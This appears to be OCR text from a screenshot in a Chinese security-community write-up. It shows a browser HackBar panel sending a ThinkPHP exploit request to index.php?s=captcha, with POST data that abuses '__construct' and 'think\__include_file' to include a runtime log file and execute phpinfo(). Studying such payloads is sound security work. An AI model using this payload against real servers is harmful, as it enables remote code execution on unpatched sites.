 页面错误！请稍后再试～
返回首页 | Page error! Please try again later ...
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https:/ /index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=../data/runtime/log/202110/17.l
og&c=phpinfo();
先知社区